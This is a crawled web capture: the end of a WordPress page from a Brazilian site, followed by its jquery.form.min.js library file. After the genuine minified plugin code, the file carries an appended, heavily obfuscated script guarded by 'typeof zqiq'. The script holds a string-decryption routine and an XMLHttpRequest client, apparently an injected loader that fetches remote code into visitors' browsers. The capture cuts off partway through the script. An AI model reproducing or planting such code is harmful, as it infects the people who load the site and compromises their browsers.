		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": ative para ordenar a coluna ascendente","sort_descending":": ative para ordenar a coluna descendente"},"length_menu":"Mostre entradas do _MENU_","empty_table":"Sem dados dispon\u00edveis na tabela","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de _MAX_ entradas totais)","zero_records":"Nenhum registro foi encontrado","search":"Pesquisar:","all_selected_text":"Todos os itens dessa p\u00e1gina foram selecionados. ","select_all_link":"Selecionar todas as p\u00e1ginas","clear_selection":"Limpar sele\u00e7\u00e3o.","pagination":{"all":"Todos","next":"Pr\u00f3ximo","previous":"Anterior"},"select":{"rows":{"0":"","_":": %d linhas selecionadas","1":": 1 linha selecionada"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"nextText":"Pr\u00f3ximo","prevText":"Anterior","currentText":"Hoje","closeText":"Feito"}};var tribe_system_info = {"sysinfo_optin_nonce":"6971327165","clipboard_btn_text":"Copiar para a \u00e1rea de transfer\u00eancia","clipboard_copied_text":"A informa\u00e7\u00e3o do sistema foi copiada","clipboard_fail_text":"Pressione \"Cmd + C\" para copiar"};/* ]]> */ </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/incid.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/incid.org.br\/site\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"e9ce58eadb","share_counts":"c578a82cbc","follow_counts":"af2c56b052","total_counts":"91f894c355","media_single":"f67cb23de9","media_total":"6d32729276","generate_all_window_nonce":"3105b4a179","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/monarch/js/custom.js?ver=1.2.3'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/shortcodes.js?ver=1.0'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/bootstrap.js?ver=1.0'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/superfish.js?ver=1.4'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/mobilemenu.js?ver=1.0'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/waypoints.js?ver=2.0.2'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/waypoints-sticky.js?ver=1.4'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/flexslider.js?ver=2.0'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/functions.js?ver=1.0'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/prettyPhoto.js?ver=3.1'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/twitter/jquery.tweet.js?ver=1.0'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

<script type="text/javascript">

jQuery(document).ready(function($){
    
	    /* ------------------------------------------------------------------------ */
		/* Add PrettyPhoto */
		/* ------------------------------------------------------------------------ */
		
		var lightboxArgs = {			
						animation_speed: 'fast',
						overlay_gallery: true,
			autoplay_slideshow: false,
						slideshow: 5000, /* light_rounded / dark_rounded / light_square / dark_square / facebook */
									theme: 'pp_default', 
									opacity: 0.8,
						show_title: true,
						deeplinking: false,
			allow_resize: true, 			/* Resize the photos bigger than viewport. true/false */
			counter_separator_label: '/', 	/* The separator for the gallery counter 1 "of" 2 */
			default_width: 940,
			default_height: 529
		};
		
					$('a[href$=jpg], a[href$=JPG], a[href$=jpeg], a[href$=JPEG], a[href$=png], a[href$=gif], a[href$=bmp]:has(img)').prettyPhoto(lightboxArgs);
				
		$('a[class^="prettyPhoto"], a[rel^="prettyPhoto"]').prettyPhoto(lightboxArgs);
		
			    
	    	    		if (/Android|BlackBerry|iPhone|iPad|iPod|webOS/i.test(navigator.userAgent) === false) {
					$('#header, #header-v2 #navigation, #header-v3, #header-v4 #navigation, #header-v5 #navigation, #header-v6').waypoint('sticky');
				}			
	    
	    			$('html').css({'background-color' : '#222222'});
			    

});
	
</script>
	
	
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1
body_size: 9236
content:
/*!
 * jQuery Form Plugin
 * version: 4.2.1
 * Requires jQuery v1.7 or later
 * Copyright 2017 Kevin Morris
 * Copyright 2006 M. Alsup
 * Project repository: https://github.com/jquery-form/form
 * Dual licensed under the MIT and LGPLv3 licenses.
 * https://github.com/jquery-form/form#license
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c),c}:a(jQuery)}(function(a){"use strict";function b(b){var c=b.data;b.isDefaultPrevented()||(b.preventDefault(),a(b.target).closest("form").ajaxSubmit(c))}function c(b){var c=b.target,d=a(c);if(!d.is("[type=submit],[type=image]")){var e=d.closest("[type=submit]");if(0===e.length)return;c=e[0]}var f=c.form;if(f.clk=c,"image"===c.type)if(void 0!==b.offsetX)f.clk_x=b.offsetX,f.clk_y=b.offsetY;else if("function"==typeof a.fn.offset){var g=d.offset();f.clk_x=b.pageX-g.left,f.clk_y=b.pageY-g.top}else f.clk_x=b.pageX-c.offsetLeft,f.clk_y=b.pageY-c.offsetTop;setTimeout(function(){f.clk=f.clk_x=f.clk_y=null},100)}function d(){if(a.fn.ajaxSubmit.debug){var b="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(b):window.opera&&window.opera.postError&&window.opera.postError(b)}}var e={};e.fileapi=void 0!==a('<input type="file">').get(0).files,e.formdata=void 0!==window.FormData;var f=!!a.fn.prop;a.fn.attr2=function(){if(!f)return this.attr.apply(this,arguments);var a=this.prop.apply(this,arguments);return a&&a.jquery||"string"==typeof a?a:this.attr.apply(this,arguments)},a.fn.ajaxSubmit=function(b,c,g,h){function i(c){var d,e,f=a.param(c,b.traditional).split("&"),g=f.length,h=[];for(d=0;d<g;d++)f[d]=f[d].replace(/\+/g," "),e=f[d].split("="),h.push([decodeURIComponent(e[0]),decodeURIComponent(e[1])]);return h}function j(c){for(var d=new FormData,e=0;e<c.length;e++)d.append(c[e].name,c[e].value);if(b.extraData){var f=i(b.extraData);for(e=0;e<f.length;e++)f[e]&&d.append(f[e][0],f[e][1])}b.data=null;var g=a.extend(!0,{},a.ajaxSettings,b,{contentType:!1,processData:!1,cache:!1,type:l||"POST"});b.uploadProgress&&(g.xhr=function(){var c=a.ajaxSettings.xhr();return c.upload&&c.upload.addEventListener("progress",function(a){var c=0,d=a.loaded||a.position,e=a.total;a.lengthComputable&&(c=Math.ceil(d/e*100)),b.uploadProgress(a,d,e,c)},!1),c}),g.data=null;var h=g.beforeSend;return g.beforeSend=function(a,c){b.formData?c.data=b.formData:c.data=d,h&&h.call(this,a,c)},a.ajax(g)}function k(c){function e(a){var b=null;try{a.contentWindow&&(b=a.contentWindow.document)}catch(a){d("cannot get iframe.contentWindow document: "+a)}if(b)return b;try{b=a.contentDocument?a.contentDocument:a.document}catch(c){d("cannot get iframe.contentDocument: "+c),b=a.document}return b}function g(){function b(){try{var a=e(q).readyState;d("state = "+a),a&&"uninitialized"===a.toLowerCase()&&setTimeout(b,50)}catch(a){d("Server abort: ",a," (",a.name,")"),h(2),w&&clearTimeout(w),w=void 0}}var c=o.attr2("target"),f=o.attr2("action"),g=o.attr("enctype")||o.attr("encoding")||"multipart/form-data";x.setAttribute("target",n),l&&!/post/i.test(l)||x.setAttribute("method","POST"),f!==k.url&&x.setAttribute("action",k.url),k.skipEncodingOverride||l&&!/post/i.test(l)||o.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),k.timeout&&(w=setTimeout(function(){v=!0,h(1)},k.timeout));var i=[];try{if(k.extraData)for(var j in k.extraData)k.extraData.hasOwnProperty(j)&&(a.isPlainObject(k.extraData[j])&&k.extraData[j].hasOwnProperty("name")&&k.extraData[j].hasOwnProperty("value")?i.push(a('<input type="hidden" name="'+k.extraData[j].name+'">',z).val(k.extraData[j].value).appendTo(x)[0]):i.push(a('<input type="hidden" name="'+j+'">',z).val(k.extraData[j]).appendTo(x)[0]));k.iframeTarget||p.appendTo(A),q.attachEvent?q.attachEvent("onload",h):q.addEventListener("load",h,!1),setTimeout(b,15);try{x.submit()}catch(a){var m=document.createElement("form").submit;m.apply(x)}}finally{x.setAttribute("action",f),x.setAttribute("enctype",g),c?x.setAttribute("target",c):o.removeAttr("target"),a(i).remove()}}function h(b){if(!r.aborted&&!F){if(E=e(q),E||(d("cannot access response document"),b=2),1===b&&r)return r.abort("timeout"),void y.reject(r,"timeout");if(2===b&&r)return r.abort("server abort"),void y.reject(r,"error","server abort");if(E&&E.location.href!==k.iframeSrc||v){q.detachEvent?q.detachEvent("onload",h):q.removeEventListener("load",h,!1);var c,f="success";try{if(v)throw"timeout";var g="xml"===k.dataType||E.XMLDocument||a.isXMLDoc(E);if(d("isXml="+g),!g&&window.opera&&(null===E.body||!E.body.innerHTML)&&--G)return d("requeing onLoad callback, DOM not available"),void setTimeout(h,250);var i=E.body?E.body:E.documentElement;r.responseText=i?i.innerHTML:null,r.responseXML=E.XMLDocument?E.XMLDocument:E,g&&(k.dataType="xml"),r.getResponseHeader=function(a){return{"content-type":k.dataType}[a.toLowerCase()]},i&&(r.status=Number(i.getAttribute("status"))||r.status,r.statusText=i.getAttribute("statusText")||r.statusText);var j=(k.dataType||"").toLowerCase(),l=/(json|script|text)/.test(j);if(l||k.textarea){var n=E.getElementsByTagName("textarea")[0];if(n)r.responseText=n.value,r.status=Number(n.getAttribute("status"))||r.status,r.statusText=n.getAttribute("statusText")||r.statusText;else if(l){var o=E.getElementsByTagName("pre")[0],s=E.getElementsByTagName("body")[0];o?r.responseText=o.textContent?o.textContent:o.innerText:s&&(r.responseText=s.textContent?s.textContent:s.innerText)}}else"xml"===j&&!r.responseXML&&r.responseText&&(r.responseXML=H(r.responseText));try{D=J(r,j,k)}catch(a){f="parsererror",r.error=c=a||f}}catch(a){d("error caught: ",a),f="error",r.error=c=a||f}r.aborted&&(d("upload aborted"),f=null),r.status&&(f=r.status>=200&&r.status<300||304===r.status?"success":"error"),"success"===f?(k.success&&k.success.call(k.context,D,"success",r),y.resolve(r.responseText,"success",r),m&&a.event.trigger("ajaxSuccess",[r,k])):f&&(void 0===c&&(c=r.statusText),k.error&&k.error.call(k.context,r,f,c),y.reject(r,"error",c),m&&a.event.trigger("ajaxError",[r,k,c])),m&&a.event.trigger("ajaxComplete",[r,k]),m&&!--a.active&&a.event.trigger("ajaxStop"),k.complete&&k.complete.call(k.context,r,f),F=!0,k.timeout&&clearTimeout(w),setTimeout(function(){k.iframeTarget?p.attr("src",k.iframeSrc):p.remove(),r.responseXML=null},100)}}}var i,j,k,m,n,p,q,r,t,u,v,w,x=o[0],y=a.Deferred();if(y.abort=function(a){r.abort(a)},c)for(j=0;j<s.length;j++)i=a(s[j]),f?i.prop("disabled",!1):i.removeAttr("disabled");k=a.extend(!0,{},a.ajaxSettings,b),k.context=k.context||k,n="jqFormIO"+(new Date).getTime();var z=x.ownerDocument,A=o.closest("body");if(k.iframeTarget?(p=a(k.iframeTarget,z),u=p.attr2("name"),u?n=u:p.attr2("name",n)):(p=a('<iframe name="'+n+'" src="'+k.iframeSrc+'" />',z),p.css({position:"absolute",top:"-1000px",left:"-1000px"})),q=p[0],r={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(b){var c="timeout"===b?"timeout":"aborted";d("aborting upload... "+c),this.aborted=1;try{q.contentWindow.document.execCommand&&q.contentWindow.document.execCommand("Stop")}catch(a){}p.attr("src",k.iframeSrc),r.error=c,k.error&&k.error.call(k.context,r,c,b),m&&a.event.trigger("ajaxError",[r,k,c]),k.complete&&k.complete.call(k.context,r,c)}},m=k.global,m&&0==a.active++&&a.event.trigger("ajaxStart"),m&&a.event.trigger("ajaxSend",[r,k]),k.beforeSend&&k.beforeSend.call(k.context,r,k)===!1)return k.global&&a.active--,y.reject(),y;if(r.aborted)return y.reject(),y;(t=x.clk)&&(u=t.name)&&!t.disabled&&(k.extraData=k.extraData||{},k.extraData[u]=t.value,"image"===t.type&&(k.extraData[u+".x"]=x.clk_x,k.extraData[u+".y"]=x.clk_y));var B=a("meta[name=csrf-token]").attr("content"),C=a("meta[name=csrf-param]").attr("content");C&&B&&(k.extraData=k.extraData||{},k.extraData[C]=B),k.forceSync?g():setTimeout(g,10);var D,E,F,G=50,H=a.parseXML||function(a,b){return window.ActiveXObject?(b=new ActiveXObject("Microsoft.XMLDOM"),b.async="false",b.loadXML(a)):b=(new DOMParser).parseFromString(a,"text/xml"),b&&b.documentElement&&"parsererror"!==b.documentElement.nodeName?b:null},I=a.parseJSON||function(a){return window.eval("("+a+")")},J=function(b,c,d){var e=b.getResponseHeader("content-type")||"",f=("xml"===c||!c)&&e.indexOf("xml")>=0,g=f?b.responseXML:b.responseText;return f&&"parsererror"===g.documentElement.nodeName&&a.error&&a.error("parsererror"),d&&d.dataFilter&&(g=d.dataFilter(g,c)),"string"==typeof g&&(("json"===c||!c)&&e.indexOf("json")>=0?g=I(g):("script"===c||!c)&&e.indexOf("javascript")>=0&&a.globalEval(g)),g};return y}if(!this.length)return d("ajaxSubmit: skipping submit process - no element selected"),this;var l,m,n,o=this;"function"==typeof b?b={success:b}:"string"==typeof b||b===!1&&arguments.length>0?(b={url:b,data:c,dataType:g},"function"==typeof h&&(b.success=h)):void 0===b&&(b={}),l=b.method||b.type||this.attr2("method"),m=b.url||this.attr2("action"),n="string"==typeof m?a.trim(m):"",n=n||window.location.href||"",n&&(n=(n.match(/^([^#]+)/)||[])[1]),b=a.extend(!0,{url:n,success:a.ajaxSettings.success,type:l||a.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},b);var p={};if(this.trigger("form-pre-serialize",[this,b,p]),p.veto)return d("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(b.beforeSerialize&&b.beforeSerialize(this,b)===!1)return d("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var q=b.traditional;void 0===q&&(q=a.ajaxSettings.traditional);var r,s=[],t=this.formToArray(b.semantic,s,b.filtering);if(b.data){var u=a.isFunction(b.data)?b.data(t):b.data;b.extraData=u,r=a.param(u,q)}if(b.beforeSubmit&&b.beforeSubmit(t,this,b)===!1)return d("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[t,this,b,p]),p.veto)return d("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var v=a.param(t,q);r&&(v=v?v+"&"+r:r),"GET"===b.type.toUpperCase()?(b.url+=(b.url.indexOf("?")>=0?"&":"?")+v,b.data=null):b.data=v;var w=[];if(b.resetForm&&w.push(function(){o.resetForm()}),b.clearForm&&w.push(function(){o.clearForm(b.includeHidden)}),!b.dataType&&b.target){var x=b.success||function(){};w.push(function(c,d,e){var f=arguments,g=b.replaceTarget?"replaceWith":"html";a(b.target)[g](c).each(function(){x.apply(this,f)})})}else b.success&&(a.isArray(b.success)?a.merge(w,b.success):w.push(b.success));if(b.success=function(a,c,d){for(var e=b.context||this,f=0,g=w.length;f<g;f++)w[f].apply(e,[a,c,d||o,o])},b.error){var y=b.error;b.error=function(a,c,d){var e=b.context||this;y.apply(e,[a,c,d,o])}}if(b.complete){var z=b.complete;b.complete=function(a,c){var d=b.context||this;z.apply(d,[a,c,o])}}var A=a("input[type=file]:enabled",this).filter(function(){return""!==a(this).val()}),B=A.length>0,C="multipart/form-data",D=o.attr("enctype")===C||o.attr("encoding")===C,E=e.fileapi&&e.formdata;d("fileAPI :"+E);var F,G=(B||D)&&!E;b.iframe!==!1&&(b.iframe||G)?b.closeKeepAlive?a.get(b.closeKeepAlive,function(){F=k(t)}):F=k(t):F=(B||D)&&E?j(t):a.ajax(b),o.removeData("jqxhr").data("jqxhr",F);for(var H=0;H<s.length;H++)s[H]=null;return this.trigger("form-submit-notify",[this,b]),this},a.fn.ajaxForm=function(e,f,g,h){if(("string"==typeof e||e===!1&&arguments.length>0)&&(e={url:e,data:f,dataType:g},"function"==typeof h&&(e.success=h)),e=e||{},e.delegation=e.delegation&&a.isFunction(a.fn.on),!e.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!a.isReady&&i.s?(d("DOM not ready, queuing ajaxForm"),a(function(){a(i.s,i.c).ajaxForm(e)}),this):(d("terminating; zero elements found by selector"+(a.isReady?"":" (DOM not ready)")),this)}return e.delegation?(a(document).off("submit.form-plugin",this.selector,b).off("click.form-plugin",this.selector,c).on("submit.form-plugin",this.selector,e,b).on("click.form-plugin",this.selector,e,c),this):this.ajaxFormUnbind().on("submit.form-plugin",e,b).on("click.form-plugin",e,c)},a.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},a.fn.formToArray=function(b,c,d){var f=[];if(0===this.length)return f;var g,h=this[0],i=this.attr("id"),j=b||void 0===h.elements?h.getElementsByTagName("*"):h.elements;if(j&&(j=a.makeArray(j)),i&&(b||/(Edge|Trident)\//.test(navigator.userAgent))&&(g=a(':input[form="'+i+'"]').get(),g.length&&(j=(j||[]).concat(g))),!j||!j.length)return f;a.isFunction(d)&&(j=a.map(j,d));var k,l,m,n,o,p,q;for(k=0,p=j.length;k<p;k++)if(o=j[k],(m=o.name)&&!o.disabled)if(b&&h.clk&&"image"===o.type)h.clk===o&&(f.push({name:m,value:a(o).val(),type:o.type}),f.push({name:m+".x",value:h.clk_x},{name:m+".y",value:h.clk_y}));else if((n=a.fieldValue(o,!0))&&n.constructor===Array)for(c&&c.push(o),l=0,q=n.length;l<q;l++)f.push({name:m,value:n[l]});else if(e.fileapi&&"file"===o.type){c&&c.push(o);var r=o.files;if(r.length)for(l=0;l<r.length;l++)f.push({name:m,value:r[l],type:o.type});else f.push({name:m,value:"",type:o.type})}else null!==n&&void 0!==n&&(c&&c.push(o),f.push({name:m,value:n,type:o.type,required:o.required}));if(!b&&h.clk){var s=a(h.clk),t=s[0];m=t.name,m&&!t.disabled&&"image"===t.type&&(f.push({name:m,value:s.val()}),f.push({name:m+".x",value:h.clk_x},{name:m+".y",value:h.clk_y}))}return f},a.fn.formSerialize=function(b){return a.param(this.formToArray(b))},a.fn.fieldSerialize=function(b){var c=[];return this.each(function(){var d=this.name;if(d){var e=a.fieldValue(this,b);if(e&&e.constructor===Array)for(var f=0,g=e.length;f<g;f++)c.push({name:d,value:e[f]});else null!==e&&void 0!==e&&c.push({name:this.name,value:e})}}),a.param(c)},a.fn.fieldValue=function(b){for(var c=[],d=0,e=this.length;d<e;d++){var f=this[d],g=a.fieldValue(f,b);null===g||void 0===g||g.constructor===Array&&!g.length||(g.constructor===Array?a.merge(c,g):c.push(g))}return c},a.fieldValue=function(b,c){var d=b.name,e=b.type,f=b.tagName.toLowerCase();if(void 0===c&&(c=!0),c&&(!d||b.disabled||"reset"===e||"button"===e||("checkbox"===e||"radio"===e)&&!b.checked||("submit"===e||"image"===e)&&b.form&&b.form.clk!==b||"select"===f&&b.selectedIndex===-1))return null;if("select"===f){var g=b.selectedIndex;if(g<0)return null;for(var h=[],i=b.options,j="select-one"===e,k=j?g+1:i.length,l=j?g:0;l<k;l++){var m=i[l];if(m.selected&&!m.disabled){var n=m.value;if(n||(n=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),j)return n;h.push(n)}}return h}return a(b).val().replace(/\r?\n/g,"\r\n")},a.fn.clearForm=function(b){return this.each(function(){a("input,select,textarea",this).clearFields(b)})},a.fn.clearFields=a.fn.clearInputs=function(b){var c=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var d=this.type,e=this.tagName.toLowerCase();c.test(d)||"textarea"===e?this.value="":"checkbox"===d||"radio"===d?this.checked=!1:"select"===e?this.selectedIndex=-1:"file"===d?/MSIE/.test(navigator.userAgent)?a(this).replaceWith(a(this).clone(!0)):a(this).val(""):b&&(b===!0&&/hidden/.test(d)||"string"==typeof b&&a(this).is(b))&&(this.value="")})},a.fn.resetForm=function(){return this.each(function(){var b=a(this),c=this.tagName.toLowerCase();switch(c){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var d=b.parents("select");return d.length&&d[0].multiple?"option"===c?this.selected=this.defaultSelected:b.find("option").resetForm():d.resetForm(),!0;case"select":return b.find("option").each(function(a){if(this.selected=this.defaultSelected,this.defaultSelected&&!b[0].multiple)return b[0].selectedIndex=a,!1}),!0;case"label":var e=a(b.attr("for")),f=b.find("input,select,textarea");return e[0]&&f.unshift(e[0]),f.resetForm(),!0;case"form":return("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset(),!0;default:return b.find("form,input,label,select,textarea").resetForm(),!0}})},a.fn.enable=function(a){return void 0===a&&(a=!0),this.each(function(){this.disabled=!a})},a.fn.selected=function(b){return void 0===b&&(b=!0),this.each(function(){var c=this.type;if("checkbox"===c||"radio"===c)this.checked=b;else if("option"===this.tagName.toLowerCase()){var d=a(this).parent("select");b&&d[0]&&"select-one"===d[0].type&&d.find("option").selected(!1),this.selected=b}})},a.fn.ajaxSubmit.debug=!1});
//# sourceMappingURL=jquery.form.min.js.map;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var 